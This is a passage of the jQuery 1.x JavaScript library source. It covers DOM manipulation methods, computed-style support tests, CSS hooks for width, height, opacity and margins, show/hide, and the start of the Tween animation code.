				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
